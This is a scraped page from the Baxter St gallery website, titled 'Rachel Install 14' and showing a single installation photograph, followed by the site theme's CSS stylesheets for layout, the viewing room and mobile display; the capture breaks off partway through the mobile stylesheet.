		  		<div class="menu-global-container"><ul id="menu-globals-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20673"><a href="https://www.baxterst.org/donate/">Donate</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20667"><a href="https://www.baxterst.org/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20666"><a href="/news">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23639"><a href="/all-alumni">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20665"><a href="https://www.baxterst.org/calendar/">Events</a></li>
</ul></div>				<div class="menu-primary-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>          </nav>
        </div><!-- .hamburger -->
      </div><!-- .site-header-top -->

      <div class="site-header-menus">
        <!-- Primary Nav -->
        <div class="menu-primary-container"><ul id="menu-main-navigation-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20687"><a>Exhibitions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23842"><a href="/all-exhibitions">All Exhibitions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23843"><a href="/all-exhibitions/?schedule=past">Past</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23844"><a href="/all-exhibitions/?schedule=current">Current</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23845"><a href="/all-exhibitions/?schedule=upcoming">Upcoming</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24427"><a href="/all-exhibitions/?location=project">Project Space</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23950"><a href="/all-exhibitions/?schedule=viewing_room">Viewing Rooms</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20692"><a>Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24929"><a href="/all-programs">All Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22080"><a href="https://www.baxterst.org/aperture-baxter-st-next-step-award/">Aperture – Baxter St Next Step Award</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20693"><a href="https://www.baxterst.org/call-for-curators/">Call for Curators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23873"><a href="https://www.baxterst.org/expanding-opportunities-for-mid-career-lens-based-artists/">Call for Mid-Career, Lens-Based Artists</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22918"><a href="/calendar/?schedule=&#038;type=coffee_talk&#038;event_from=menu">Coffee Talks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25741"><a href="/calendar/?schedule=&#038;type=community&#038;event_from=menu">Community Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21748"><a href="/calendar/?schedule=&#038;type=conversation&#038;event_from=menu">Conversations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20695"><a href="https://www.baxterst.org/internships/">Internships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26250"><a href="/calendar/?schedule=&#038;type=photobook_share&#038;event_from=menu">Photobook Share</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21454"><a>Residencies</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21385"><a href="https://www.baxterst.org/artist-in-residence/">Baxter St Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.baxterst.org/youngarts-residency/">YoungArts Residency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21380"><a href="https://www.baxterst.org/stoneleaf-baxter-st-residency/">Baxter St Family Residency at STONELEAF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24318"><a href="https://www.baxterst.org/baxter-st-fellowship-at-stoneleaf/">BAXTER ST Fellowship at STONELEAF</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20700"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20706"><a href="https://www.baxterst.org/art-advisory-committee/">Art Advisory Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20702"><a href="https://www.baxterst.org/history/">History &#038; Mission</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20703"><a href="https://www.baxterst.org/hours-directions/">Hours &#038; Directions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a href="https://www.baxterst.org/partnerships/">Partnerships</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21520"><a href="https://www.baxterst.org/staff-board/">Staff &#038; Board</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20761"><a>Support Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24243"><a href="https://www.baxterst.org/friends-of-baxter-st/">Friends of BAXTER ST</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20764"><a href="https://www.baxterst.org/donate/">DONATE</a></li>
</ul>
</li>
</ul></div>      </div><!-- .site-header-menus -->

    </header><!-- .site-header -->
	<div class="banner-baxterst-new-location">
		<span>WE’VE MOVED!</span>
		<p>BAXTER ST IS NOW AT</p>
		<p>154 LUDLOW ST, NEW YORK, NY</p>
	</div>
  </div><!-- .header -->

<div class="main">



  

  <div class="content content--two-column">
    <div class="content__left">
        <h1>Rachel Install 14</h1>
            </div>
    <div class="content__right">
                    <img src="https://www.baxterst.org/wp-content/uploads/2023/07/20230629_BaxterSt_OneShouldNotLookAtAnything0427.jpg">
            </div>
  </div>


      

</div><!-- /.main -->


<div class="footer-outer">
  <div class="footer">
    <div class="footer-inner">
      <div class="col">
        <h6>Location</h6>
        <p>154 Ludlow Street, New York, NY</p>
        <p>Tel. 646-864-0404</p>
        <br>
        <p>TUE-SAT: NOON-6PM</p>
        <p>CLOSED MON</p>
      </div><!-- .col -->
      <div class="col">
        <h6>Join Our Newsletter</h6>
        <p class="footer-subscribe">Subscribe to receive updates on news and upcoming events</p>
        <p class="footer-button"><a class="font-medium font-small subscribe-button">SUBSCRIBE</a></p>
      </div><!-- .col -->
    </div><!-- .footer-inner -->

    <div class="footer-social font-small">
      <a href="https://www.facebook.com/cameraclubny.org/" class="font-medium" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i>FACEBOOK</a>
      <a href="https://www.instagram.com/baxterstccny/" class="font-medium" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i>INSTAGRAM</a>
      <a href="https://twitter.com/baxterstccny" class="font-medium" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i>TWITTER</a>
      <a href="https://www.youtube.com/user/cameraclubny" class="font-medium" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i>YOUTUBE</a>
      <a href="mailto:baxterst@cameraclubny.org" class="font-medium"><i class="fa fa-envelope" aria-hidden="true"></i>CONTACT US</a>
    </div>

    <div class="footer-copyright font-small font-medium">&copy; Camera Club of New York - All Rights Reserved<br class="mobile"> <a href="/terms-and-conditions" class="font-medium">Terms and Conditions</a> <a href="/privacy-policy" class="font-medium">Privacy Policy</a></div>
  </div><!-- .footer -->
</div><!-- .footer-outer -->

<div class="modal">
  <div class="modal__background"></div>
  <div class="modal__container">
    <button class="modal__close">&times;</button>

<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; width: 400px; color:#fff}
        #mc_embed_signup div#mce-responses {padding: 0; margin:0}
        #mc_embed_signup #mce-success-response {font-size:16px; color:#fcb900}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://baxterst.us9.list-manage.com/subscribe/post?u=bcfeda525ef6e3bc3708fe779&amp;id=61596633cb&amp;f_id=00b957e1f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll"><h2>Subscribe</h2>
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name </label><input type="text" name="FNAME" class=" text" id="mce-FNAME" value=""></div><div class="mc-field-group"><label for="mce-LNAME">Last Name </label><input type="text" name="LNAME" class=" text" id="mce-LNAME" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_bcfeda525ef6e3bc3708fe779_61596633cb" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>
<!--End mc_embed_signup-->



  </div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/baxter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://www.baxterst.org/wp-content/themes/baxter/js/main.js?ver=6.8.3" id="main-js"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/style.css
body_size: 69
content:
/*
Theme Name: Baxter St
Text Domain: baxter
Version: 1.0
Description: Custom responsive theme.
Author: Six Overground
*/

/* @import "css/reset.css"; */
@import "css/normalize.css";
@import "css/main.css";
@import "css/viewing-room.css";
@import "css/mobile.css";


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/viewing-room.css
body_size: 2203
content:
/*------------------------------------------------------------------------------
 Main CSS file for baxter theme - viewing room
----------------------------------------------------------------------------- */

  /* Fonts
  ----------------------------------------------------------------------------- */

  .font-adelle-condensed-extrabold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 800;
  }
  
  .font-adelle-condensed-bold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 700;
  }
  
  .font-adelle-condensed-semibold {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 600;
  }
  
  .font-adelle-condensed-regular {
    font-family: adelle-condensed, serif;
    font-style: normal;
    font-weight: 400;
  }
  
  /* Content
  ----------------------------------------------------------------------------- */

  .bg {
    height: 100%;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
  }
  
    .step-2 .hero {
      width: 100%;
        height: 100%;
      margin: auto;
        background-repeat: no-repeat;
        background-size: cover;
        background-position: bottom;
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center;
      text-align: center;
        position: absolute;
      top: 0;
    }
    .step-2 .hero-overlay {
      /* background-color: rgba(0, 0, 0, 0.3); */
      padding: 0 10px;
    }
    .step-2 h1 {
      font-size: 60px;
      margin-bottom: 0px;
    }
    .step-2 h2 {
      margin-top: 6px;
      margin-bottom: 12px;
      font-size: 60px;
    }
    .step-2 h3 {
      margin-top: 6px;
      margin-bottom: 60px;
      font-size: 30px;
    }
    .step-2 h4 {
      margin-top: 6px;
      margin-bottom: 30px;
      font-size: 24px;
      text-decoration: underline;
    }
  
  .vr-menu .bottom-bar-left {
   flex-grow: 0 !important;
  }
  
  .vr-gray {
    background: #f9f9f9 !important;
    padding-top: 102px;
  }
    .admin-bar .vr-gray {
      padding-top: 102px;
    }

  .single-baxter_vr_page .bottom-bar-outer {
  	top: 0;
	box-shadow: none;
	border-bottom: none;
  }

  .admin-bar.single-baxter_vr_page .bottom-bar-outer {
    top: 32px;
  }

  .single-baxter_vr_page .header {
    top: 0;
  }
  
  .vr-content {
    width: 100%;
  }
  
    .vr-content__head {
      padding: 0 40px;
    }
  
    .vr-content__text {
      margin: 0 auto;
      /* max-width: 590px; */
      font-size: 1.2em;
      padding: 0 40px;
    }
  
    .vr-content h1 {
      font-size: 40px;
    }
    .vr-content-image-1 {
      text-align: center;
      padding: 0 80px;
    }
    .full-width {
      width: 100%;
      padding-left: 0;
      padding-right: 0;
    }
    .vr-content-image-1 img {
      width: 100%;
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-1 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-2 {
      text-align: left;
      padding: 0 80px;
    }
      .vr-content-image-2__images {
        display: flex;
        justify-content: space-between;
      }
    .vr-content-image-2 .vr-content-image-2__images a {
      width: 48%;
      margin: 36px 0;
      display: inline-block;
    }
    .vr-content-image-2 p {
      /* max-width: 640px;
      margin: 24px 0; */
      font-size: 1.2em;
    }
    .vr-content-image-3 {
      text-align: center;
    }
    .left-right .vr-content-image-3 img {
      max-width: 480px;
      margin: 36px auto;
    }
    .vr-content-image-3 p {
      max-width: 560px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-4 {
      text-align: center;
      padding: 0 80px;
    }
    .vr-content-image-4 img, 
    .vr-content-image-4 iframe {
      height: auto;
      margin: 36px auto;
    }
    .vr-content-image-4 p {
      max-width: 640px;
      margin: 24px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-5 {
      padding: 0 80px;
      display: flex;
      align-items: center;
    }
    .left-right .vr-content-image-5 a {
      width: 50%;
      display: block;
    }
    .vr-content-image-5 p {
      font-size: 1.4em;
      padding-left: 60px;
      padding-right: 60px;
      width: 50%;
    }
    
    .vr-content-image-6 {
      position: relative;
      max-width: 700px;
      margin: 0 auto 4em;
      height: 100%;
    }
    .vr-content-image-6 p {
      height: auto;
      margin: 12px auto;
      text-align: left;
      font-size: 1.5em;
    }
    .vr-content-image-6 a {
      font-size: 48px;
      text-decoration: none;
    }

    .vr-content-image-7 {
      max-width: 590px;
      margin: 0 auto;
    }
    .vr-content-image-7 img {
      height: auto;
      margin: 36px auto;
    }
      .vr-content-image-7__copy {
        padding: 0 10px;
      }
    .vr-content-image-7 h1 {
      margin: 12px auto;
      font-size: 1.7em;
      text-align: left;
    }
    .vr-content-image-7 p {
      margin: 24px auto;
      font-size: 1.2em;
      text-align: left;
    }
    .vr-content-image-7 a {
      font-size: 1.5em;
      text-align: left;
      text-decoration: underline;
    }

    .vr-content-video {
      text-align: center;
      max-width: 837px;
      margin: 200px auto;
    }

    .vr-content-video .video-wrapper {
      margin: 36px auto;
    }

    .vr-content-video p {
      margin: 36px auto;
      font-size: 1.7em;
      text-align: left;
    }

    .vr-content-image-8 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-8 .vr-content-image-8__left {
      width: 50%;
    }

    .vr-content-image-8 .vr-content-image-8__left a {
      display: block;
    }

    .vr-content-image-8 .vr-content-image-8__right {
      font-size: 1.4em;
      padding-left: 60px;
      width: 50%;
    }

    .vr-content-image-9 {
      max-width: 837px;
      margin: 200px auto;
      display: flex;
    }

    .vr-content-image-9 .vr-content-image-9__left {
      font-size: 1.4em;
      padding-right: 60px;
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right {
      width: 50%;
    }

    .vr-content-image-9 .vr-content-image-9__right a {
      display: block;
    }

	.vr-content__close {
	  display: flex;
	  justify-content: flex-end;
	  width: 100%;
	  font-size: 25px;
	}

	.single-baxter_viewing_room .vr-content__close {
		position: absolute;
		top: 20px;
		right: 20px;
	}

	.single-baxter_viewing_room .vr-content__close a {
		color: white;
	}

    .vr-content__close a {
	  text-decoration: none;
	}
  
  .step-6 {
    padding: 100px 80px;
    margin: 40px;
    background: #fff;
  }
    .step-6 h1 {
      font-size: 2em;
    }
  
    .step-6__img {
      width: 185px;
      margin-left: 80px;
      display: flex;
      align-items: center;
      justify-content: center;
      flex-grow: 0;
      flex-shrink: 0;
    }
  
    .left-right .step-6__img img {
      width: auto;
      max-width: 100%;
      max-height: 110px;
    }
  
  .hypoallergenic {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .blanton {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .wbur {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 110px;
  }
  
  .vr-social {
   float: right;
  }
   .vr-social ul {
     display: flex;
     margin-top: 0;
     list-style: none;
   }
   .vr-social li {
     margin-left: 16px;
   }
   .vr-social a {
     text-decoration: none;
     font-size: 20px;
   }
  
   .vr-social-2 {
     max-width: 560px;
     margin: 80px auto;
    /* margin: 0 80px; */
   }
  
   .vr-social-3 {
     margin: 0;
   }
  
    .vr-social-2 ul, .vr-social-3 ul {
      margin-left: 0;
      padding-left: 0;
      display: flex;
      margin-top: 0;
      list-style: none;
    }
    .vr-social-2 li, .vr-social-3 li {
      margin-right: 16px;
    }
    .vr-social-2 a, .vr-social-3 a {
      text-decoration: none;
      font-size: 20px;
    }
    .vr-social-2 p {
      max-width: 600px;
      font-size: 1.4em;
    }
  
   .step-4 {
     height: 100%;
     display: flex;
   }
     .step-4 .left-right {
       overflow: hidden;
       padding: 0px;
       background: #fff;
     }
     .slick-track {
       height: 100%;
     }
     .slick-initialized .slick-track .slick-slide {
       display: flex;
     }
     .step-4__slider-item {
       width: 100%;
       height: 100%;
       display: flex;
     }
     .step-4__img-wrapper {
       margin: auto;
       max-width: 480px;
     }
     .step-4 img {
       width: 100%;
       height: auto;
       display: block;
     }
     .step-4 .left-right-left {
       position: fixed;
       align-content: center;
       justify-content: center;
       left: 0;
       top: 0;
       bottom: 0;
       right: 270px;
       width: auto;
       margin-right: 0;
       display: flex;
     }
     .step-4 .left-right-right--viewing-room {
       position: fixed;
       margin-top: 0px;
       background: #f5f5f5;
       top: 0;
       right: 0;
       bottom: 0;
       margin-left: 0;
       margin-right: 0;
       width: 270px;
     }
       .step-4 .close {
         position: absolute;
         top: 30px;
         right: 30px;
         font-size: 30px;
       }
         .close a {
           text-decoration: none;
         }
		.mobile .site-header-top .close {
			display: flex;
			align-items: center;
			width: 100px;
			justify-content: flex-end;
			width: 100%;
		}
       .step-4 .credits {
         position: absolute;
         bottom: 50px;
         left: 30px;
         padding-right: 10px;
       }
       .step-4 .vr-social {
        margin-top: 60px;
        float: none;
       }
       .step-4 .vr-social ul {
         padding-left: 0;
       }
       .step-4 .vr-social ul li {
         margin-left: 0;
         margin-right: 10px;
       }
  
       .step-4 .right-arrow {
         position: absolute;
         bottom: 50px;
         right: 60px;
         font-size: 48px;
       }
         .step-4 .right-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .right-arrow a img {
            width: 26px;
            height: auto;
          }
       .step-4 .left-arrow {
         position: absolute;
         bottom: 50px;
         left: 60px;
         font-size: 48px;
       }
         .step-4 .left-arrow a {
           text-decoration: none;
           font-weight: 100;
         }
          .step-4 .left-arrow a img {
            width: 26px;
            height: auto;
          }  

.single-baxter_vr_page {
	font-family: adelle-condensed, serif !important;
    font-style: normal !important;
}
  
  /* End
  ----------------------------------------------------------------------------- */
  
@media (max-width: 1023px) {

    .admin-bar.single-baxter_vr_page .header {
      top: 46px;
    }

    .single-baxter_vr_page .left-right {
      padding-top: 102px;
    }

    .vr-content__head {
      padding: 0 20px;
    }
    .vr-content__text {
      padding: 0 20px;
    }
    .vr-content-image-1 {
      padding: 0 20px;
    }
    .vr-content-image-2 {
      padding: 0 20px;
    }
    .vr-content-image-4 {
      padding: 0 20px;
    }
    .vr-content-image-5 {
      padding: 0 20px;
      display: block;
    }
    .left-right .vr-content-image-5 a {
      width: 100%;
      display: block;
    }
    .vr-content-image-5 p {
      padding-left: 0;
      padding-right: 0;
      width: auto;
    }
    .vr-social-2 {
      margin: 0 20px;
    }
    .vr-content-image-7 {
      padding: 0 20px;
    }
    .vr-content-image-6 {
      padding: 0 20px;
    }
  
    .step-6 {
      margin: 20px;
      padding: 20px;
    }
    .step-6__img {
      margin-left: 0;
      justify-content: left;
    }
    .hypoallergenic {
      display: block;
      margin-bottom: 40px;
    }
    .blanton {
      display: block;
      margin-bottom: 40px;
    }
    .wbur {
      display: block;
      margin-bottom: 40px;
    }
    .step-4 {
      flex-direction: column;
    }
    .step-4 .left-right-left {
      position: fixed;
      left: 0;
      right: 0;
      top: 0;
      bottom: 270px;
    }
    .single .left-right-right--viewing-room {
      position: fixed;
      left: 0;
      right: 0;
      bottom: 0;
      height: 270px;
      width: 100%;
      top: auto;
    }
    .step-4 .close {
      top: auto;
      bottom: 200px;
    }
    .step-4 .left-arrow {
      left: auto;
      right: 90px;
    }
    .step-4 .right-arrow {
      right: 30px;
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.baxterst.org/wp-content/themes/baxter/css/mobile.css
body_size: 1895
content:
/*------------------------------------------------------------------------------
 Media Queries CSS file for baxter theme
----------------------------------------------------------------------------- */

@media (max-width: 1023px) {

  .content {
    padding: 20px;
  }

    .content--two-column {
      display: flex; 
      flex-direction: column-reverse;
    }

  .dropdown {
    position: relative;
    display: inline-block;
  }
  .dropdown-content {
    display: none;
    position: absolute;
    right: 120px;
    z-index: 1;
  }
  .dropdown-content a {
    display: block;
  }
  .dropdown:hover .dropdown-content {display: block;}
  .gallery-page-menu ul.dropdown li {
    margin: 0px !important;
  }
  .gallery-page-menu ul.dropdown li:first-child {
    margin-top: 45px !important;
  }
  .dropdown-content {
    margin-top: -45px;
  }
  .dropdown-content .disabled {
    opacity: 0.8;
  }

  .bottom-bar-right ul li a {
    font-size: 10px;
  }
  .mobile {display: block !important;}
  .desktop {display: none !important;}
  .img-overlay-wrap img {
    width: 100% !important;
    max-width: 100% !important;
  }
  .site-header .logo img {
    display: block;
  }
  .site-header .site-header-menus { display: none; }
  .site-header-top .hamburger .logo-burger img {
    display: block;
    height: auto;
    width: 120px;
    height: auto;
    margin-right: 0px;
  }
  .site-header .menu-global-container { 
    display: block; 
    height: auto;
  }
  .hamburger { display: block; }
  .hamburger input ~ nav.mobile-nav {
    position: fixed;
    left: 0;
    top: 100px;
    right: 0;
    bottom: 0;
    overflow-y: scroll;
  }
  .top-bar-search input {
    font-size: inherit;
  }
  .admin-bar .top-bar-outer {
    top: 46px;
  }
  .admin-bar .header {
    top: 76px;
  }
  .admin-bar .hamburger input ~ nav.mobile-nav {
    top: 146px;
  }
  .hamburger-enabled {
    height: 100%;
    overflow-y: hidden;
  }
  .hero {
		height: 240px;
  }
    .hero.slick-slide {
      height: 240px;
    }
    .hero.hero--video {
      height: auto;
    }

    .hero .video-wrapper {
      padding-top: 56.25%;
    }
  .hero__eyebrow {
    font-size: 11px;
  }
	.hero h1 {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 0;
  }
  .hero__artist, .hero__curator {
    font-size: 24px;
  }
  .hero__date {
    font-size: 12px;
  }
  .thumbs h2 {
    margin-top: 0px;
	}
	.thumbs-inner {
    margin-left: 0px;
    margin: auto;
    padding: 0 20px;
  }
  .left-right-inner {
    margin-left: 0px;
		width: 100%;
    display: block;
    padding: 0 20px;
  }
  .thumbs-inner ul li, .thumbs-grey .thumbs-inner ul li {
    flex: 1 0 33.33333%;
    max-width: calc(33.33333% - 30px);
  }
  .thumbs-inner ul li img, .thumbs-inner ul li iframe {
    width: 100%;
    height: 40%;
  }
  .thumbs-inner ul li h4 {
    font-size: 15px;
  }
  .thumbs-inner ul li h5 {
    font-size: 14px;
  }
  .left-right {
  	padding: 0;
  }

  .left-right-left {
  	float: none;
  	width: 100%;
		margin-right: 0;
  }
  .left-right-right {
    float: none;
    width: 96%;
    margin-left: 2%;
    margin-right: 2%;
	}

  .single h1.top {
    margin-top: 30px;
    margin-bottom: 0px;
  }

  .single .left-right .left-right-right {
    width: 100%;
    margin-left: 0%;
    margin-right: 0%;
    margin-top: 30px;
	}

  .single-blocks h5 {
    margin-bottom: 12px;
  }

  .left-right-left {
    margin-top: 30px;
  }
